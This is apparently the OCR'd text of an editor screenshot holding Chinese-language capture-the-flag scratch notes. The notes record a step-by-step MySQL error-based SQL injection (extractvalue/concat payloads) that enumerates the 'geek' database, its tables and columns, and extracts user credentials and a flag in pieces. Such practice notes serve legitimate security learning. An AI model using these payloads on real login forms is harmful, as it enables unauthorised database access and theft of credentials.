 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
1.php new 1 fuzz.txt new 2
1 万能密码得到了
2 username=admin
3 password=4ae88f664d628ef16e8c43b7c8b47f25
4 暂时不知道这个是干嘛用的
5 fuzz有having 和 insert
6
7 报错注入的另一种方法
8 ' or extractvalue(1,concat(0x7e,database())) #
9 得到geek
10 ' or extractvalue(1,concat(0x7e,(select group_concat(distinct table_name) from information_schema.tables where table_schema='geek'))) #
11 geekuser,l0ve1ysq1
12 ' or extractvalue(1,concat(0x7e,(select group_concat(distinct column_name) from information_schema.columns where table_name='l0ve1ysq1'))) #
13
14 id,username,password
15 ' or extractvalue(1,concat(0x7e,(select group_concat(id) from geek.l0ve1ysq1 ))) #
16 id1·13，查看id是否·报完·
17 ' or extractvalue(1,concat(0x7e,(select group_concat(substr(id,10,18)) from geek.l0ve1ysq1 ))) #竟然报不出来
18 ' or extractvalue(1,concat(0x7e,(select group_concat(username,'`',password) from geek.l0ve1ysq1 where id=13 ))) #
19
20 fouc5`di_7_kuai_fu_ji
21 ' or extractvalue(1,concat(0x7e,(select group_concat(password) from geek.l0ve1ysq1 where id=13 ))) #
22
23 ' or extractvalue(1,concat(0x7e,(select group_concat(password) from geek.l0ve1ysq1 where id=16 ))) #
24 是可以的flag{f8f388bf-7143-4b4e-8c6f-eb
25 但是显然不是完整的·1
26 ' or extractvalue(1,concat(0x7e,(select group_concat(substr(password,28,50)) from geek.l0ve1ysq1 where id=16 ))) #
27 f-eba70eef8127}
28 flag{f8f388bf-7143-4b4e-8c6f-eba70eef8127}
29
30
31
32
33
34
35